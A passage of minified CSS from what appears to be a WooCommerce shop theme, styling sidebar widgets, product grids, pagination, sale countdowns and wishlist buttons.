a:before{position:absolute;content:"\f121";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:12px;height:12px;text-align:center;line-height:12px;left:0px;top:50%;line-height:1;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);margin-top:-2px;}ul.side-navigation li ul{border-top:1px solid #eaeaea;margin-top:8px;padding:8px 0 0 15px;}.sns_icon_box .sns_icon_left{width:50px;float:left;padding-right:10px;}@media (max-width:991px){.sns_icon_box .sns_icon_left{float:none;margin:auto;}}.sns_icon_box .sns_icon_left div{width:40px;height:40px;position:relative;z-index:1;border-radius:100%;text-align:center;margin:0 auto;overflow:hidden;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;background:#eaeaea;}.sns_icon_box .sns_icon_left div i{position:relative;color:#666;font-size:16px;line-height:40px;z-index:3;}.sns_icon_box .sns_icon_left div:after{content:"";position:absolute;width:100%;height:0;left:0;bottom:0;background:#be132b;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;z-index:2;}.sns_icon_box .sns_icon_content_right{font-size:1em;}.sns_icon_box .sns_icon_content_right h4{font-size:14px;line-height:20px;color:#333;font-weight:normal;text-transform:uppercase;margin:0;}.sns_icon_box .sns_icon_content_right h4 a:hover{color:#333;}@media (max-width:991px){.sns_icon_box .sns_icon_content_right{display:none;}}.sns_icon_box:after{display:table;content:"";clear:both;}.sns_icon_box:hover .sns_icon_left > div:after{height:100%;}.sns_icon_box:hover .sns_icon_left > div i{color:#fff;}.widget_snssimen_widget_about_me{max-width:666px;padding-left:15px;padding-right:15px;text-align:center;}.widget_snssimen_widget_about_me .block-sns-abount-me{padding-left:15px;padding-right:15px;}.widget_snssimen_widget_about_me .block-sns-abount-me .sns-abount-content .sns-abount-account a{display:inline-block;margin:0px 5px 5px 5px;padding:0;font-size:18px;line-height:1;color:#ccc;transition:all 0.1s;-webkit-transition:all 0.1s;}.widget_snssimen_widget_about_me .block-sns-abount-me .sns-abount-content .sns-abount-account a:hover{color:#be132b;}.widget_snssimen_widget_products{position:relative;}.sns-widget-products.sns-products-style-two{margin:0;padding:0;position:static;}.sns-widget-products.sns-products-style-two .navslider{position:absolute;top:10px;right:20px;display:none;margin:0;padding:0 !important;}.sns-widget-products.sns-products-style-two .navslider span{width:30px;height:30px;display:inline-block;border:1px solid #eaeaea;text-align:center;color:#ccc;}.sns-widget-products.sns-products-style-two .navslider span .fa{font-size:12px;line-height:30px;}.sns-widget-products.sns-products-style-two .navslider span.next{margin-left:10px;}.sns-widget-products.sns-products-style-two .navslider span:hover{cursor:pointer;border:1px solid #be132b;background:#be132b;color:#fff;}.sns-widget-products.sns-products-style-two .product_list .item.product{padding:0;margin:0;}.sns-widget-products.sns-products-style-two .product_list .item_product{margin-bottom:10px;}.sns-widget-products.sns-products-style-two .product_list .item_product .item-info .item-img-info-left{padding-left:20px !important;}.sns-widget-products.sns-products-style-two .product_list .item_product .item-info .item-info-right .info-inner{padding-bottom:5px;}.sns-widget-products.sns-products-style-two .product_list .item_product .item-info .item-info-right .info-inner .item-title{margin-top:-5px;margin-bottom:0;}.sns-widget-products.sns-products-style-two .product_list .item_product .item-info .item-info-right .info-inner .item-content .price{padding:0;}.sns-widget-products.sns-products-style-two .product_list .item_product .item-info .item-info-right .info-inner .item-content .price del{display:none;}.sns-widget-products.sns-products-style-two .product_list .item_product .item-info .item-info-right .info-inner .item-content .price ins{margin-left:0;text-decoration:none;}.sns-widget-products.sns-products-style-two .product_list .item_product .item-info .item-info-right .info-inner .item-content .price > span,.sns-widget-products.sns-products-style-two .product_list .item_product .item-info .item-info-right .info-inner .item-content .price .amount{font-weight:600;}.sns-widget-products.sns-products-style-two .product_list .item_product .item-info .item-info-right .info-inner .item-content .star-rating{display:none;}.sns-widget-products.sns-products-style-two .product_list .item_product .item-info .item-info-right .cart-wrap{line-height:1;}.sns-widget-products.sns-products-style-two .product_list .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button{text-transform:uppercase !important;}.sns-widget-products.sns-products-style-two .product_list .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button.added:after{display:none;}.sns-widget-products.sns-products-style-two .product_list .item_product .item-info .item-info-right .cart-wrap .added_to_cart{display:none;}.sns-latest-posts-widget{*zoom:1;}.sns-latest-posts-widget:before,.sns-latest-posts-widget:after{content:" ";display:table;}.sns-latest-posts-widget:after{clear:both;}.sns-latest-posts-widget ul{*zoom:1;list-style:none;margin:0 0 25px;padding:0;}.sns-latest-posts-widget ul:before,.sns-latest-posts-widget ul:after{content:" ";display:table;}.sns-latest-posts-widget ul:after{clear:both;}.sns-latest-posts-widget ul li{float:left;padding:0;}.sns-latest-posts-widget ul li .post-thumb{max-height:190px;position:relative;overflow:hidden;margin-bottom:20px;}.sns-latest-posts-widget ul li .post-thumb a{position:relative;display:inline-block;max-width:100%;overflow:hidden;vertical-align:top;background-color:#333;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;}.sns-latest-posts-widget ul li .post-thumb a:before{border-bottom:1px solid rgba(255, 255, 255, 0.8);border-top:1px solid rgba(255, 255, 255, 0.8);bottom:15px;content:"";left:15px;position:absolute;right:15px;top:15px;transform:scale(0, 1);}.sns-latest-posts-widget ul li .post-thumb a:after{border-left:1px solid rgba(255, 255, 255, 0.8);border-right:1px solid rgba(255, 255, 255, 0.8);bottom:15px;content:"";left:15px;position:absolute;right:15px;top:15px;transform:scale(1, 0);}.sns-latest-posts-widget ul li .post-thumb a img{-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.sns-latest-posts-widget ul li .post-thumb a:hover:before,.sns-latest-posts-widget ul li .post-thumb a:hover:after{transform:scale(1);-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;}.sns-latest-posts-widget ul li .post-thumb a:hover img{opacity:0.3;}.sns-latest-posts-widget ul li .post-info{*zoom:1;}.sns-latest-posts-widget ul li .post-info:before,.sns-latest-posts-widget ul li .post-info:after{content:" ";display:table;}.sns-latest-posts-widget ul li .post-info:after{clear:both;}.sns-latest-posts-widget ul li .post-info .item-date.date{padding-top:8px;margin-top:3px;float:left;width:50px;height:56px;border:1px solid #eaeaea;margin-right:10px;text-align:center;}.sns-latest-posts-widget ul li .post-info .item-date.date span{display:block;}.sns-latest-posts-widget ul li .post-info .item-date.date .d-day{margin-bottom:2px;color:#333;text-transform:uppercase;font-weight:bold;font-size:25px;line-height:1;}.sns-latest-posts-widget ul li .post-info .item-date.date .d-month{color:#666;text-transform:uppercase;font-size:1em;line-height:1;}.sns-latest-posts-widget ul li .post-info .item-date.date + .info-inner{margin-left:60px;}.sns-latest-posts-widget ul li .post-info .info-inner .post-author{display:block;color:#be132b;}.sns-latest-posts-widget ul li .post-info .info-inner .post-title{display:block;font-size:14px;}.sns-latest-posts-widget ul li .post-info .info-inner .post-title a{color:#333;font-weight:600;}.sns-latest-posts-widget .navslider{position:relative;display:inline-block;background:#fff;float:left;padding:0;}.sns-latest-posts-widget .navslider .next,.sns-latest-posts-widget .navslider .prev{display:inline-block;width:30px;height:30px;border:1px solid #eaeaea;text-align:center;-webkit-transition:all 0.1s ease 0s;-o-transition:all 0.1s ease 0s;transition:all 0.1s ease 0s;}.sns-latest-posts-widget .navslider .next .fa,.sns-latest-posts-widget .navslider .prev .fa{color:#ccc;font-size:12px;line-height:30px;}.sns-latest-posts-widget .navslider .next:hover,.sns-latest-posts-widget .navslider .prev:hover{cursor:pointer;background:#be132b;}.sns-latest-posts-widget .navslider .next:hover .fa,.sns-latest-posts-widget .navslider .prev:hover .fa{color:#fff;}.sns-latest-posts-widget .navslider .next{margin-left:-1px;}.sns-testimonial-widget .testimonial-widget-content ul li .quote-content{position:relative;padding:0 5px;font-size:1em;display:block;padding-bottom:20px;border-bottom:1px solid #eaeaea;}.sns-testimonial-widget .testimonial-widget-content ul li .quote-content .fa{font-size:5px;font-weight:normal;margin-right:3px;vertical-align:top;}.sns-testimonial-widget .testimonial-widget-content ul li .quote-content p{margin:0;padding:0;display:inline;}.sns-testimonial-widget .testimonial-widget-content ul li .sns-test-title{display:block;margin:15px 0px;line-height:1;font-size:1em;color:#be132b;}.sns-testimonial-widget .testimonial-widget-content ul li .sns-test-title span{position:relative;color:#666;margin-left:8px;padding-left:12px;}.sns-testimonial-widget .testimonial-widget-content ul li .sns-test-title span:before{position:absolute;content:'';background:#666;width:6px;height:1px;top:50%;left:0px;margin-top:-1px;}.sns-testimonial-widget .navslider{display:inline-block;}.sns-testimonial-widget .navslider span{*zoom:1;display:inline-block;width:30px;height:30px;border:1px solid #ccc;float:left;text-align:center;}.sns-testimonial-widget .navslider span:before,.sns-testimonial-widget .navslider span:after{content:" ";display:table;}.sns-testimonial-widget .navslider span:after{clear:both;}.sns-testimonial-widget .navslider span .fa{font-size:12px;line-height:30px;color:#ccc;}.sns-testimonial-widget .navslider span:last-child{border-left:none;}.sns-testimonial-widget .navslider span:hover{cursor:pointer;background:#be132b;border-color:#be132b;}.sns-testimonial-widget .navslider span:hover .fa{color:#fff;}.sns_widget_product_sale_countdown{margin-right:-20px;margin-left:-20px;}.sns_widget_product_sale_countdown .sns_sale_countdown_thumb a{position:relative;display:block;overflow:hidden;}.sns_widget_product_sale_countdown .sns_sale_countdown_thumb a:after,.sns_widget_product_sale_countdown .sns_sale_countdown_thumb a:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transition:all 0.6s ease-in-out;-o-transition:all 0.6s ease-in-out;transition:all 0.6s ease-in-out;}.sns_widget_product_sale_countdown .sns_sale_countdown_thumb a:hover:before{left:50%;right:50%;background:rgba(255, 255, 255, 0.3);}.sns_widget_product_sale_countdown .sns_sale_countdown_thumb a:hover:after{top:50%;bottom:50%;background:rgba(255, 255, 255, 0.3);}.sns_widget_product_sale_countdown .sns_sale_countdown{position:relative;display:block;height:40px;background:#fff;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;}.sns_widget_product_sale_countdown .sns_sale_countdown .sns_sale_clock{display:inline-block;min-width:165px;height:100%;text-transform:uppercase;font-size:1em;line-height:40px;background:#be132b;color:#fff;text-align:center;z-index:1;position:relative;padding-right:10px;overflow:hidden;}.sns_widget_product_sale_countdown .sns_sale_countdown .sns_sale_clock:after{content:'';background:#fff;position:absolute;width:20px;height:150%;right:-10px;transform:rotate(150deg);top:-30%;}.sns_widget_product_sale_countdown .sns_sale_countdown .sns_sale_more{float:right;display:inline-block;text-align:right;padding-right:20px;font-size:1em;line-height:40px;text-transform:uppercase;font-weight:600;}.sns_widget_product_sale_countdown .sns_sale_countdown_title .sns_sale_title{display:block;text-align:center;font-size:1em;padding:5px 0px;}.sns_widget_product_sale_countdown .sns_sale_countdown_title .sns_sale_price{display:block;text-align:center;}.sns_widget_product_sale_countdown .sns_sale_countdown_title .sns_sale_price ins,.sns_widget_product_sale_countdown .sns_sale_countdown_title .sns_sale_price > span{text-decoration:none;font-size:1.333em;font-weight:bold;color:#333;}.sns_widget_product_categories ul.product-categories{margin-left:40px;counter-reset:li-counter;}.sns_widget_product_categories ul.product-categories li{position:relative;padding:4px 0px 0px 0px;margin:0;margin-bottom:16px;}.sns_widget_product_categories ul.product-categories li:before{position:absolute;top:0;left:-40px;width:30px;height:30px;border:1px solid #eaeaea;border-radius:100%;text-align:center;line-height:30px;content:counter(li-counter);counter-increment:li-counter;}.sns_widget_product_categories ul.product-categories li:before a{padding:0;}.sns_widget_product_categories .sns_btn_more_cat,.sns_widget_product_categories .sns_btn_hide_more_cat{padding-top:5px;}.sns_widget_product_categories .sns_btn_more_cat a,.sns_widget_product_categories .sns_btn_hide_more_cat a{text-decoration:none;font-size:1em;text-transform:uppercase;color:#333;line-height:1;}.sns_widget_product_categories .sns_btn_more_cat a i,.sns_widget_product_categories .sns_btn_hide_more_cat a i{margin-left:8px;}.sns_widget_product_categories .sns_btn_more_cat a:hover,.sns_widget_product_categories .sns_btn_hide_more_cat a:hover{color:#be132b;}.sns_widget_product_categories .sns_btn_more_cat a:hover i,.sns_widget_product_categories .sns_btn_hide_more_cat a:hover i{color:#be132b;}#sns_bottom_sidebar .container{position:relative;}#sns_bottom_sidebar .container:before{position:absolute;content:'';height:1px;top:0;left:15px;width:calc(100% - 30px);background-color:#eaeaea;}#sns_bottom_sidebar .widget{display:block;border:none;padding-bottom:25px;margin:0;}#sns_bottom_sidebar .widget:first-child{padding-top:20px;position:relative;margin:0;}#sns_bottom_fullwidth_sidebar{margin:0;padding:55px 0px 15px 0px;background-color:#f8f8f6;border:none;}#sns_bottom_fullwidth_sidebar .widget .widget-title{font-size:2em;padding:0;margin-bottom:10px;line-height:1;}#sns_bottom_fullwidth_sidebar .widget .widget-title:before,#sns_bottom_fullwidth_sidebar .widget .widget-title:after{display:none;}#sns_bottom_fullwidth_sidebar .widget_snssimen_widget_about_me{display:block;left:50%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}#sns_bottom_fullwidth_sidebar + #sns_footer_middle .container{position:relative;}#sns_bottom_fullwidth_sidebar + #sns_footer_middle .container:before{position:absolute;top:0;left:10px;content:'';height:1px;width:98%;background:#eaeaea;}.sidebar-menu-widget .widget-title,.bottom-sidebar .widget-title{display:none;}#sns_footer_middle .widget{border:none;margin-bottom:0px;}.woocommerce-pagination{margin:0;text-align:right;line-height:1;}.woocommerce-pagination > span{height:22px;min-width:22px;line-height:22px;display:inline-block;vertical-align:top;}.woocommerce-pagination .page-numbers{margin:0px;list-style:none;padding:0;display:inline-block;}.woocommerce-pagination .page-numbers li{display:inline;}.woocommerce-pagination .page-numbers li > span,.woocommerce-pagination .page-numbers li > a{height:22px;min-width:22px;line-height:22px;text-align:center;margin:0 2px;float:left;color:#666;display:inline-block;}.woocommerce-pagination .page-numbers li > span:focus,.woocommerce-pagination .page-numbers li > a:focus,.woocommerce-pagination .page-numbers li > span:hover,.woocommerce-pagination .page-numbers li > a:hover,.woocommerce-pagination .page-numbers li > span.current,.woocommerce-pagination .page-numbers li > a.current{color:#be132b;}.woocommerce-pagination .page-numbers li > span:focus .fa,.woocommerce-pagination .page-numbers li > a:focus .fa,.woocommerce-pagination .page-numbers li > span:hover .fa,.woocommerce-pagination .page-numbers li > a:hover .fa,.woocommerce-pagination .page-numbers li > span.current .fa,.woocommerce-pagination .page-numbers li > a.current .fa{color:#be132b;}.woocommerce-pagination .page-numbers li a.page-numbers{min-width:16px !important;}.woocommerce-pagination .page-numbers li a.page-numbers.next{text-align:right;}.woocommerce-pagination .page-numbers li a.page-numbers.prev{min-width:22px !important;}.woocommerce-pagination .page-numbers li .fa{color:#666;font-size:1em;height:22px;line-height:22px;text-align:center;margin:0 0 0 2px;}.woocommerce-pagination .page-numbers li a.prev .fa{margin:0 2px 0 0;}.toolbar{height:50px;margin:0 0 10px;padding:0;*zoom:1;}.toolbar:before,.toolbar:after{content:" ";display:table;}.toolbar:after{clear:both;}.toolbar.toolbar-top{border-bottom:1px solid #eaeaea;}@media (max-width:767px){.toolbar + .woocommerce-result-count{display:none;}}.toolbar.toolbar-bottom{padding-top:14px;border-top:1px solid #eaeaea;margin-bottom:0px;position:relative;}.toolbar.toolbar-bottom .woocommerce-pagination{margin-top:-4px;}.toolbar .mode-view{display:block;float:left;padding:0;}.toolbar .mode-view li{display:inline-block;float:left;width:30px;height:30px;position:relative;margin-right:5px;}.toolbar .mode-view li.display-title{display:none;}.toolbar .mode-view li a{display:block;text-align:center;border:1px solid #eaeaea;}.toolbar .mode-view li a span{display:none;}.toolbar .mode-view li a i{line-height:30px;font-size:16px;}.toolbar .mode-view li a.active{background-color:#be132b;border:1px solid #be132b;}.toolbar .mode-view li a.active i{color:#fff;}.toolbar .woocommerce-ordering{display:block;float:right;padding:0 0 0 10px;text-align:left;height:36px;margin:0 0;}@media (max-width:767px){.toolbar .woocommerce-ordering{display:none;}}.toolbar .woocommerce-ordering label{margin:0 5px 0 0;}.toolbar .woocommerce-ordering .orderby-wrap{position:relative;margin:0;padding:0px;-webkit-transition:all 0.2 ease-in;-o-transition:all 0.2 ease-in;transition:all 0.2 ease-in;display:inline-block;line-height:28px;}.toolbar .woocommerce-ordering .orderby-wrap select.orderby{border:none;appearance:none;-o-appearance:none;-webkit-appearance:none;-moz-appearance:none;padding:0px 10px;background:#fff;min-width:170px;border:1px solid #eaeaea;height:28px;line-height:28px;}.toolbar .woocommerce-ordering .orderby-wrap:hover,.toolbar .woocommerce-ordering .orderby-wrap:focus{border-color:#ccc;}.toolbar .woocommerce-ordering .orderby-wrap:before{position:absolute;content:'';height:5px;width:9px;right:10px;top:12px;background:url(../img/ico-drop.png) no-repeat left top;}.toolbar .nbrItemPage .select select,.toolbar .nbrItemPage .selector1 select{width:65px;}.toolbar .woocommerce-result-count{display:inline-block;margin:0;float:left;line-height:1;}@media (max-width:767px){.toolbar .woocommerce-result-count{display:none;}}.toolbar .woocommerce-pagination{margin:0;height:38px;float:right;}.toolbar .product-count{display:none !important;}.toolbar .showall{display:none;}.sns-woocommerce-page .page-title{margin-bottom:20px;}.cate-img{text-align:center;margin-bottom:30px;}.woo-sub-cat{padding:0 0;margin-bottom:0px;}.woo-sub-cat li{list-style:none;text-align:center;}.woo-sub-cat li h3{margin:10px 0 20px;font-size:110%;text-transform:uppercase;}.woo-sub-cat li h3 .count{background:none;}.products-grid .item{margin-top:37px;}.products-grid .item .item-inner{position:relative;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;text-align:center;z-index:0;}.products-grid .item .item-inner .onsale{position:absolute;top:6px;z-index:1;padding:2px 30px;color:#fff;font-size:10px;line-height:1;border-radius:0;background:#be132b;right:-30px;left:auto;bottom:auto;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);text-transform:uppercase;}.products-grid .item .item-inner:hover .item-img .item-box-hover{opacity:1;visibility:visible;}.products-grid .item .item-inner:hover .item-img .cart-wrap .button.product_type_simple,.products-grid .item .item-inner:hover .item-img .cart-wrap .button.product_type_grouped,.products-grid .item .item-inner:hover .item-img .cart-wrap .product_type_external,.products-grid .item .item-inner:hover .item-img .cart-wrap .add_to_cart_button{color:#fff !important;border:none;}.products-grid .item .item-inner:hover .item-img .cart-wrap .button.product_type_simple:before,.products-grid .item .item-inner:hover .item-img .cart-wrap .button.product_type_grouped:before,.products-grid .item .item-inner:hover .item-img .cart-wrap .product_type_external:before,.products-grid .item .item-inner:hover .item-img .cart-wrap .add_to_cart_button:before{background-position:0 top !important;}.products-grid .item .item-inner:hover .item-img .cart-wrap,.products-grid .item .item-inner:hover .item-img .box-inner{-webkit-transform :translateX(0);-moz-transform :translateX(0);-ms-transform :translateX(0);-o-transform :translateX(0);transform :translateX(0);}.products-grid .item .item-inner:hover .item-info{border-color:#be132b;}.products-grid .item .item-inner .countdown{display:none;}.products-grid .item .item-inner .item-img{border:1px solid #eaeaea;position:relative;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.products-grid .item .item-inner .item-img .cart-wrap{height:35px;line-height:35px;text-align:center;width:100%;z-index:3;-webkit-transition:all 0.5s ease 0.1s;-o-transition:all 0.5s ease 0.1s;transition:all 0.5s ease 0.1s;-webkit-transform :translateX(101%);-moz-transform :translateX(101%);-ms-transform :translateX(101%);-o-transform :translateX(101%);transform :translateX(101%);}.products-grid .item .item-inner .item-img .cart-wrap .button,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_simple,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_grouped,.products-grid .item .item-inner .item-img .cart-wrap .product_type_variable,.products-grid .item .item-inner .item-img .cart-wrap .product_type_external,.products-grid .item .item-inner .item-img .cart-wrap .add_to_cart_button{font-size:116.7%;width:100%;height:34px;padding:0;position:relative;text-transform:uppercase;background:#333;line-height:32px;display:inline-block;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1;border:none;}.products-grid .item .item-inner .item-img .cart-wrap .button i,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_simple i,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_grouped i,.products-grid .item .item-inner .item-img .cart-wrap .product_type_variable i,.products-grid .item .item-inner .item-img .cart-wrap .product_type_external i,.products-grid .item .item-inner .item-img .cart-wrap .add_to_cart_button i{margin-right:7px;font-weight:bold;font-size:1em;vertical-align:top;line-height:32px;}.products-grid .item .item-inner .item-img .cart-wrap .button:before,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_simple:before,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_grouped:before,.products-grid .item .item-inner .item-img .cart-wrap .product_type_variable:before,.products-grid .item .item-inner .item-img .cart-wrap .product_type_external:before,.products-grid .item .item-inner .item-img .cart-wrap .add_to_cart_button:before{position:relative;margin-right:10px;left:auto;}.products-grid .item .item-inner .item-img .cart-wrap .button:hover,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_simple:hover,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_grouped:hover,.products-grid .item .item-inner .item-img .cart-wrap .product_type_variable:hover,.products-grid .item .item-inner .item-img .cart-wrap .product_type_external:hover,.products-grid .item .item-inner .item-img .cart-wrap .add_to_cart_button:hover{background:#be132b;}.products-grid .item .item-inner .item-img .cart-wrap .button:hover:before,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_simple:hover:before,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_grouped:hover:before,.products-grid .item .item-inner .item-img .cart-wrap .product_type_variable:hover:before,.products-grid .item .item-inner .item-img .cart-wrap .product_type_external:hover:before,.products-grid .item .item-inner .item-img .cart-wrap .add_to_cart_button:hover:before{animation:horizontal 2s ease infinite;-webkit-animation:horizontal 2s ease infinite;}.products-grid .item .item-inner .item-img .cart-wrap .button.loading:after,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_simple.loading:after,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_grouped.loading:after,.products-grid .item .item-inner .item-img .cart-wrap .product_type_variable.loading:after,.products-grid .item .item-inner .item-img .cart-wrap .product_type_external.loading:after,.products-grid .item .item-inner .item-img .cart-wrap .add_to_cart_button.loading:after{position:absolute;width:100%;height:100%;font-size:14px;left:50%;margin:0 0 0 -20px;bottom:100px;text-align:center;width:40px;height:40px;border-radius:100%;border:8px solid #fff;color:rgba(0, 0, 0, 0.75);opacity:0.8;background:#fff;position:absolute;line-height:normal;-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;-o-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;font-family:FontAwesome;font-size:24px;content:"\f110";}.products-grid .item .item-inner .item-img .cart-wrap .button.added:after,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_simple.added:after,.products-grid .item .item-inner .item-img .cart-wrap .button.product_type_grouped.added:after,.products-grid .item .item-inner .item-img .cart-wrap .product_type_variable.added:after,.products-grid .item .item-inner .item-img .cart-wrap .product_type_external.added:after,.products-grid .item .item-inner .item-img .cart-wrap .add_to_cart_button.added:after{position:absolute;width:100%;height:100%;font-size:14px;left:50%;margin:0 0 0 -20px;bottom:100px;text-align:center;line-height:40px;width:40px;height:40px;border-radius:100%;border:1px solid #be132b;color:#be132b;background:rgba(255, 255, 255, 0.8);font-family:FontAwesome;content:"\f00c";vertical-align:middle;}.products-grid .item .item-inner .item-img .cart-wrap a.added_to_cart{position:absolute;width:40px;height:40px;border-radius:100%;text-align:center;line-height:40px;font-size:116.7%;white-space:nowrap;display:inline-block;left:50%;bottom:100px;margin:0 0 0 -20px;font-size:0px;background:transparent;z-index:3;color:#be132b;border:none;}.products-grid .item .item-inner .item-img .box-inner{-webkit-transition:all 0.5s ease 0.1s;-o-transition:all 0.5s ease 0.1s;transition:all 0.5s ease 0.1s;-webkit-transform :translateX(-101%);-moz-transform :translateX(-101%);-ms-transform :translateX(-101%);-o-transform :translateX(-101%);transform :translateX(-101%);}.products-grid .item .item-inner .item-img .item-img-info{position:relative;text-align:center;}.products-grid .item .item-inner .item-img .item-img-info img{display:block;margin-left:auto;margin-right:auto;}@media (max-width:360px){.products-grid .item .item-inner .item-img .item-img-info img{width:100%;height:auto;}}@media (max-width:991px){.products-grid .item .item-inner .item-img .item-img-info:before{position:absolute;top:0;left:0;bottom:0;right:0;opacity:0;content:"";background:transparent;z-index:1;}}.products-grid .item .item-inner .item-img .item-box-hover{padding:0;left:0;position:absolute;bottom:0;width:100%;z-index:2;text-align:center;}.products-grid .item .item-inner .item-img .item-box-hover a{display:inline-block;color:#fff;background:transparent;width:35px;height:35px;border:1px solid #eaeaea;line-height:35px;font-size:0px;padding:0;}.products-grid .item .item-inner .item-img .item-box-hover a:before{font-size:12px;font-family:FontAwesome;}.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_simple,.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_grouped,.products-grid .item .item-inner .item-img .item-box-hover a.product_type_external,.products-grid .item .item-inner .item-img .item-box-hover a.add_to_cart_button{position:relative;font-size:1em;}.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_simple:before,.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_grouped:before,.products-grid .item .item-inner .item-img .item-box-hover a.product_type_external:before,.products-grid .item .item-inner .item-img .item-box-hover a.add_to_cart_button:before{content:'';}.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_simple i,.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_grouped i,.products-grid .item .item-inner .item-img .item-box-hover a.product_type_external i,.products-grid .item .item-inner .item-img .item-box-hover a.add_to_cart_button i{margin-right:7px;font-weight:bold;font-size:1em;vertical-align:top;line-height:32px;}.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_simple:hover i,.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_grouped:hover i,.products-grid .item .item-inner .item-img .item-box-hover a.product_type_external:hover i,.products-grid .item .item-inner .item-img .item-box-hover a.add_to_cart_button:hover i{-webkit-animation:horizontal 2s ease infinite;-o-animation:horizontal 2s ease infinite;animation:horizontal 2s ease infinite;}.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_simple.loading:before,.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_grouped.loading:before,.products-grid .item .item-inner .item-img .item-box-hover a.product_type_external.loading:before,.products-grid .item .item-inner .item-img .item-box-hover a.add_to_cart_button.loading:before{display:none;position:absolute;left:50%;margin-left:-12px;line-height:35px;background:none;font-family:FontAwesome;font-size:24px;content:"\f110";color:rgba(0, 0, 0, 0.75);opacity:0.6;z-index:1;}.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_simple.added i,.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_grouped.added i,.products-grid .item .item-inner .item-img .item-box-hover a.product_type_external.added i,.products-grid .item .item-inner .item-img .item-box-hover a.add_to_cart_button.added i{display:none;}.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_simple.added:before,.products-grid .item .item-inner .item-img .item-box-hover a.button.product_type_grouped.added:before,.products-grid .item .item-inner .item-img .item-box-hover a.product_type_external.added:before,.products-grid .item .item-inner .item-img .item-box-hover a.add_to_cart_button.added:before{content:"\f090";}.products-grid .item .item-inner .item-img .item-box-hover a.added_to_cart{margin-right:6px;}.products-grid .item .item-inner .item-img .item-box-hover a.added_to_cart i{display:none;}.products-grid .item .item-inner .item-img .item-box-hover a.added_to_cart:before{content:'\f00c';}.products-grid .item .item-inner .item-img .item-box-hover a.compare{margin-left:-3px;border-left:none;}.products-grid .item .item-inner .item-img .item-box-hover a.compare:before{content:'\f074';}.products-grid .item .item-inner .item-img .item-box-hover a.compare.added:before{content:"\f00c";}.products-grid .item .item-inner .item-img .item-box-hover a.yith-wcqv-button{margin-left:-3px;border-left:none;}.products-grid .item .item-inner .item-img .item-box-hover a.yith-wcqv-button:before{content:'\f06e';}.products-grid .item .item-inner .item-img .item-box-hover a .blockUI.blockOverlay{border-radius:11px;overflow:hidden;background:#fff !important;opacity:0.6;line-height:normal;}.products-grid .item .item-inner .item-img .item-box-hover .show{display:inline-block !important;}.products-grid .item .item-inner .item-img .item-box-hover .clear{display:none !important;}.products-grid .item .item-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist{position:relative;margin:0 0;width:35px;height:35px;display:inline-block;}.products-grid .item .item-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .feedback{display:none !important;}.products-grid .item .item-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .ajax-loading{position:absolute;margin:0 0 !important;width:100% !important;height:100% !important;left:0% !important;top:0% !important;border-radius:11px;overflow:hidden;background:#fff;opacity:0.6;}.products-grid .item .item-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist .ajax-loading:before{position:absolute;left:50%;margin-left:-12px;line-height:35px;-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;-o-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;background:none;font-family:FontAwesome;font-size:24px;content:"\f110";color:rgba(0, 0, 0, 0.75);}.products-grid .item .item-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist a:before{content:'\f004';}.products-grid .item .item-inner .item-img .item-box-hover .yith-wcwl-add-to-wishlist 